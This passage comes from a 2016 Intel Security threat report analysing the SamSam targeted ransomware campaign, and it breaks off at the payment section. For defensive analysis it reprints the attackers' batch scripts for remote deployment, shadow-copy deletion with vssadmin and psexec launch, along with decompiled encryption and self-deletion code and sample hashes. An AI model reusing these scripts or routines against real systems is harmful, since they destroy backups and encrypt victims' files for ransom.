

# Targeted Ransomware No Longer a Future Threat

*Analysis of a targeted and manual ransomware campaign*

February 2016

By Christiaan Beek and Andrew Furtak

This report combines information from organizations across Intel Security. Thanks to all who contributed!

This technical report is intended to provide a summary of current threats. If you need assistance, the Intel Security Foundstone Services team offers a full range of incident response, strategic, and technical consulting services that can further help to ensure you identify security risks and build effective solutions to remediate security vulnerabilities.

# **Contents**



# <span id="page-2-0"></span>**Executive Summary**

During the past few weeks, we have received information about a new campaign of targeted ransomware attacks. Instead of the normal modus operandi (phishing attacks or drive-by downloads that lead to automatic execution of ransomware), the attackers gained persistent access to the victim's network through vulnerability exploitation and spread their access to any connected systems that they could. On each system several tools were used to find, encrypt, and delete the original files as well as any backups. These tools included utilities from Microsoft Sysinternals and parts of open-source projects. After the encryption of the files, a ransom note appears, demanding a payment in Bitcoins to retrieve the files.

By separating particular functions from the ransomware binary, executing certain actions using free available tools and scripts, the adversaries tried to avoid detection as much as possible. This is unlike most ransomware cases that spread wherever possible. Targeted ransomware attacks have arrived.

# <span id="page-2-1"></span>**Analysis**

#### <span id="page-2-2"></span>**Initial compromise**

Based on multiple sources, the adversaries compromised an external-facing server through an unpatched vulnerability. By deploying a tool that harvests Active Directory details, the adversaries were able to create a list of hosts and achieve lateral movement across the network, allowing them to deploy their tools to multiple systems.

The Active Directory tool:



After establishing a beachhead, the adversaries start to map the network with scripts and tools. An example of one script:

```
@echo off
for /f "delims=" %%a in (list.txt) do ping -n 1 %%a >nul && (echo %%a 
ok >> ok.txt) || (echo %%a tk >> fail.txt)
pause
```
This script takes the results from list.txt and pings each host. If a host can be reached, it is written to ok.txt. Otherwise, it is written to fail.txt.

Resulting example of ok.txt:

*<hostname\_A> ok <hostname\_B> ok …..*

After the adversaries generated (public and private) keys, they uploaded ransomware and a public key to accessible systems using the batch script f.bat. This script not only distributes the files but also deletes the volume shadow copies from the victim's machines. This prevents the restoration of files from these volumes. Most ransomware samples contain "VSS.exe /delete" as one of the first functions in the code. By separating this into a script, these adversaries attempt to evade detection.

f.bat:

```
@echo off
for /f "delims=" %%a in (list.txt) do copy samsam.exe 
\\%%a\C$\windows\system32 && copy %%a_PublicKey.keyxml 
\\%%a\C$\windows\system32 && vssadmin delete shadows /all /quiet
pause
```
After the ransomware and key have been distributed to the victim's machines, sqlrvtmg1.exe and the batch file re1.bat are also distributed.

re1.bat:





The main function of the file "sqlsrvtmg1.exe" is to search for locked files, especially backup related files.



If running, the program will kill the process. This assures that files will not be locked when encryption starts and that backup directories will be deleted:



The script reg.bat is distributed to execute the ransomware:

```
@echo off
for /f "delims=" %%a in (list.txt) do ps -s \\%%a cmd.exe /c if exist 
C:\windows\system32\samsam.exe start /b C:\windows\system32\samsam.exe 
%%a PublicKey.keyxml
pause
```
In both preceding batch file examples, we see the parameter "ps –s." This refers to psexec.exe, a Sysinternals tool from Microsoft. This tool enables remote execution of commands using the command line or in batch scripts. The adversaries renamed this tool "ps."

After encryption is completed, the ransomware erases itself from the system. The components are described in detail in the following sections.

## <span id="page-6-0"></span>**Samples**

We were able to hunt down a group of samples that match the characteristics of the samsam.exe ransomware:

#### **MD5 of sample files:**

fe998080463665412b65850828bce41f a14ea969014b1145382ffcd508d10156 9585f0c7dc287d07755e6818e1fa204c 87fac016a357487f626ecdca751cb6a5 868c351e29be8c6c1edde315505d938b 4c8fb28a68168430fd447ba1b92f4f42 14721036e16587594ad950d4f2db5f27 e26c6a20139f7a45e94ce0b16e62bd03 1e22c58a8b677fac51cf6c1d2cd1a0e2 43049c582db85b94feed9afa7419d78c 3e2642aa59753ecbe82514daf2ea4e88 4851e63304b03dc8e941840186c11679 02dce579d95a57f9e5ca0cde800dfb0f 0d2505ce7838bb22fcd973bf3895fd27

For our investigation we examined one file—a14ea969014b1145382ffcd508d10156—as an example.

### <span id="page-6-1"></span>**Details of samsam.exe**

File analysis:



#### **Metadata:**



#### **Encrypting the following file types:**

.jin, .xls, .xlsx, .pdf, .doc, .docx, .ppt, .pptx, .txt, .dwg, .bak, .bkf, .pst, .dbx, .zip, .rar, .mdb, .asp, .aspx, .html, .htm, .dbf, .3dm, .3ds, .3fr, .jar, .3g2, .xml, .png, .tif, .3gp, .java, .jpe, .jpeg, .jpg, .jsp, .php, .3pr, .7z, .ab4, .accdb, .accde, .accdr, .accdt, .ach, .kbx, .acr, .act, .adb, .ads, .agdl, .ai, .ait, .al, .apj, .arw, .asf, .asm, .asx, .avi, .awg, .back, .backup, .backupdb, .pbl, .bank, .bay, .bdb, .bgt, .bik, .bkp, .blend, .bpw, .c, .cdf, .cdr, .cdr3, .cdr4, .cdr5, .cdr6, .cdrw, .cdx, .ce1, .ce2, .cer, .cfp, .cgm, .cib, .class, .cls, .cmt, .cpi, .cpp, .cr2, .craw, .crt, .crw, .phtml, .php5, .cs, .csh, .csl, .tib, .csv, .dac, .db, .db3, .dbjournal, .dc2, .dcr, .dcs, .ddd, .ddoc, .ddrw, .dds, .der, .des, .design, .dgc, .djvu, .dng, .dot, .docm, .dotm, .dotx, .drf, .drw, .dtd, .dxb, .dxf, .dxg, .eml, .eps, .erbsql, .erf, .exf, .fdb, .ffd, .fff, .fh, .fmb, .fhd, .fla, .flac, .flv, .fpx, .fxg, .gray, .grey, .gry, .h, .hbk, .hpp, .ibank, .ibd, .ibz, .idx, .iif, .iiq, .incpas, .indd, .kc2, .kdbx, .kdc, .key, .kpdx, .lua, .m, .m4v, .max, .mdc, .mdf, .mef, .mfw, .mmw, .moneywell, .mos, .mov, .mp3, .mp4, .mpg, .mrw, .msg, .myd, .nd, .ndd, .nef, .nk2, .nop, .nrw, .ns2, .ns3, .ns4, .nsd, .nsf, .nsg, .nsh, .nwb, .nx2, .nxl, .nyf, .oab, .obj, .odb, .odc, .odf, .odg, .odm, .odp, .ods, .odt, .oil, .orf, .ost, .otg, .oth, .otp, .ots, .ott, .p12, .p7b, .p7c, .pab, .pages, .pas, .pat, .pcd, .pct, .pdb, .pdd, .pef, .pem, .pfx, .pl, .plc, .pot, .potm, .potx, .ppam, .pps, .ppsm, .ppsx, .pptm, .prf, .ps, .psafe3, .psd, .pspimage, .ptx, .py, .qba, .qbb, .qbm, .qbr, .qbw, .qbx, .qby, .r3d, .raf, .rat, .raw, .rdb, .rm, .rtf, .rw2, .rwl, .rwz, .s3db, .sas7bdat, .say, .sd0, .sda, .sdf, .sldm, .sldx, .sql, .sqlite, .sqlite3, .sqlitedb, .sr2, .srf, .srt, .srw, .st4, .st5, .st6, .st7, .st8, .std, .sti, .stw, .stx, .svg, .swf, .sxc, .sxd, .sxg, .sxi, .sxi, .sxm, .sxw, .tex, .tga, .thm, .tlg, .vob, .war, .wallet, .wav, .wb2, .wmv, .wpd, .wps, .x11, .x3f, .xis, .xla, .xlam, .xlk, .xlm, .xlr, .xlsb, .xlsm, .xlt, .xltm, .xltx, .xlw, .ycbcra, .yuv

While searching for these files, the ransomware avoids the following directories:

- Windows
- Reference Assemblies\Microsoft
- Recycle.bin



The ransomware parses every disk file system recursively. All the files less than 104,857,600 bytes (100MB) in size are encrypted during file system tree traversal, with the names for the files of greater size stored in four lists:

- mylist250: for files less than 250MB
- mylist500: for files less than 500MB
- mylist1000: for files less than 1,000MB
- mylistbig: for files bigger than 1,000MB

```
Code:
             if (length <= 104857600L)
\{ try
\{ Program.myeenncc(fileInfo.FullName);
 }
               catch
\{ }
 }
             else if (104857600L < length && length <= 262144000L)
               Program.mylist250.Add(fileInfo.FullName);
             else if (262144000L < length && length <= 524288000L)
               Program.mylist500.Add(fileInfo.FullName);
             else if (524288000L < length && length <= 1048576000L)
               Program.mylist1000.Add(fileInfo.FullName);
             else
               Program.mylistbig.Add(fileInfo.FullName);
```
Most likely this optimization is to maximize the number of files encrypted in case the process is terminated prematurely.

## <span id="page-9-0"></span>**Encryption**

This ransomware uses the AES algorithm in CBC mode to encrypt the files. Each newly encrypted file has a 3,072-byte XML header at the beginning:

```
<MtAeSKeYForFile>
<Key>base64 encoded Rijndael key, encrypted with RSA with OAEP padding</Key>
<IV>base64 encoded Rijndael IV, encrypted with RSA with OAEP padding</IV>
<Value>base64 encoded HMACSHA256 of the encrypted file data with the header 
zeroed</Value>
<EncryptedKey>base64 encoded HMAC key, encrypted with RSA with OAEP 
padding</EncryptedKey>
<OriginalFileLength>original file length</OriginalFileLength>
</MtAeSKeYForFile>
```
The Rijndael key (16 bytes), Rijndael IV (16 bytes), and HMAC key (64 bytes) are randomly generated using the [RNGCryptoServiceProvider\(\)](https://msdn.microsoft.com/en-us/library/system.security.cryptography.rngcryptoserviceprovider%28v=vs.110%29.aspx) API:

```
private static byte[] GenerateRandom(int length)
    {
      byte[] data = new byte[length];
       new RNGCryptoServiceProvider().GetBytes(data);
       return data;
     }
```
The keys are unique for each encrypted file.

```
public static string Encrypt(string plainFilePath, string encryptedFilePath, string
manifestFilePath, string rsaKey)
\{ \{ \} byte[] signatureKey = encc.GenerateRandom(64);
      byte[] key = encc.GenerateRandom(16);
       byte[] iv = encc.GenerateRandom(16);
       encc.EncryptFile(plainFilePath, encryptedFilePath, key, iv, signatureKey, rsaKey);
       return (string) null;
     }
```
Encrypted data from the original file is written after the header. The data is encrypted using the Rijndael algorithm, 10,240 bytes (10KB) at a time, using the function EncryptStringToBytes:

```
private static byte[] EncryptStringToBytes(byte[] plainBuf, byte[] Key, byte[] IV)
     {
      if (plainBuf == null || plainBuf.Length <= 0)
         throw new ArgumentNullException("plainText");
      if (Key == null || Key.Length <= 0)
         throw new ArgumentNullException("Key");
      if (IV == null || IV.Length \leq 0)
         throw new ArgumentNullException("IV");
       byte[] numArray;
      using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
\{ \{ \} rijndaelManaged.KeySize = 128;
         rijndaelManaged.FeedbackSize = 8;
         rijndaelManaged.Key = Key;
         rijndaelManaged.IV = IV;
         rijndaelManaged.Padding = PaddingMode.Zeros;
         ICryptoTransform encryptor = rijndaelManaged.CreateEncryptor(rijndaelManaged.Key, 
rijndaelManaged.IV);
         using (MemoryStream memoryStream = new MemoryStream())
\overline{\mathcal{L}} using (CryptoStream cryptoStream = new CryptoStream((Stream) memoryStream, encryptor, 
CryptoStreamMode.Write))
           {
             cryptoStream.Write(plainBuf, 0, plainBuf.Length);
            cryptoStream.FlushFinalBlock();
           numArray = memoryStream.ToArray();
           cryptoStream.Close();
           }
          memoryStream.Close();
         }
       }
       return numArray;
 }
```
The code example from the ransomware looks exactly like the MSDN example: [https://msdn.microsoft.com/en](https://msdn.microsoft.com/en-us/library/system.security.cryptography.rijndaelmanaged%28v=vs.110%29.aspx?cs-save-lang=1&cs-lang=csharp#code-snippet-2)[us/library/system.security.cryptography.rijndaelmanaged%28v=vs.110%29.aspx?cs-](https://msdn.microsoft.com/en-us/library/system.security.cryptography.rijndaelmanaged%28v=vs.110%29.aspx?cs-save-lang=1&cs-lang=csharp#code-snippet-2)

[save-lang=1&cs-lang=csharp#code-snippet-2.](https://msdn.microsoft.com/en-us/library/system.security.cryptography.rijndaelmanaged%28v=vs.110%29.aspx?cs-save-lang=1&cs-lang=csharp#code-snippet-2) The differences have been highlighted in the preceding block.

An SHA256 HMAC is calculated for each file. This HMAC ensures the integrity of the encrypted data.

RSA encryption is used to encrypt the AES key and IV along with the HMAC key. The ransomware uses the RSACryptoProvider API with the (2,048 bit) public key provided. The padding scheme was OAEP.

```
public static byte[] RSAEncryptBytes(byte[] datas, string keyXml)
{
  using (RSACryptoServiceProvider cryptoServiceProvider = new
RSACryptoServiceProvider(2048))
   {
      cryptoServiceProvider.FromXmlString(keyXml);
      return cryptoServiceProvider.Encrypt(datas, true);
    }
}
```
[Here is the reference](https://msdn.microsoft.com/en-us/library/system.security.cryptography.rsacryptoserviceprovider.encrypt%28v=vs.110%29.aspx) for the RSACryptoServiceProvider class.

This ransomware is unique in that the public key used for the encryption is a separate file, generated separately for each machine. In the cases we observed, the public key files were placed in the same directory as samsam.exe, C:\Windows\System32. This function searches for the public key and its location on the victim's system:

```
ldarq.0
ldsfld
         string SAM.Program::publickey
         string SAM.Program::encryptFile(string plainFilePath, string publicKeyPath)
call
pop
1d1oc.0
callvirt instance string [mscorlib]System.IO.FileInfo::get_DirectoryName()
                       77 "W"
ldstr
         asc 3376
1dloc.0callvirt instance string [mscorlib]System.IO.FileSystemInfo::get_Name()
ldsfld
         string SAM.Program::ext_enc
         string [mscorlib]System.String::Concat(string, string, string, string)
|call
         bool [mscorlib]System.IO.File::Exists(string)
call
brfalse.s loc_9F5
```
The encrypted file has the same name as the original, except that the extension .encryptedRSA has been added. After the ransomware has completed the encryption, the original file is deleted.

This step is followed by the function "create\_desk\_file" that creates an HTML file on the victim's desktop with the name HELP\_DECRYPT\_YOUR\_FILES.



Samsam.exe has two embedded files in the resources section:

- Del.exe
- Selfdel.exe

### <span id="page-12-0"></span>**Details of del.exe**



This file is a signed copy of Microsoft's Sysinternals tool SDelete, designed to securely delete files.



```
sub
        esp, 8
bush
        edi
        offset aSdeleteSecureD ; "\nSDelete - Secure Delete v1.61\n"
push
mou
        [esp+10h+var_8], 0
ca11wprintf
        offset aCopyrightC1999 ; "Copyright (C) 1999-2012 Mark Russinovic"..
push
call
        wprintf
push
        offset aSysinternalsWw ; "Sysinternals - www.sysinternals.com\n\n"
call
         wprintf
```
#### <span id="page-13-0"></span>**Self-destruct mechanism**



After all the files are encrypted, the ransomware uses the included selfdel.exe to delete itself from the system:

```
ldstr
         aDel exe
                        // "del.exe"
         aP16Sansan exe // " -p 16 samsam.exe"
ldstr
         void selfdel.Program::proc exe(string file, string arg)
call
1dc.140x7530
call
         void [mscorlib]System.Threading.Thread::Sleep(int32)
                        77 "del"
ldstr
         aDel
         class [System]System.Diagnostics.Process[] [System]System.Diagnostics.Process::GetProcessesByName(string)
call
stloc.1
```
This step verifies the location of samsam.exe and deletes it. The preceding code example shows that "del.exe –p 16 samsam.exe" will be executed. The "-p 16" indicates 16 passes of erasing, to guarantee that the original file cannot be restored for investigation.

#### <span id="page-13-1"></span>**Bitcoins and payment**

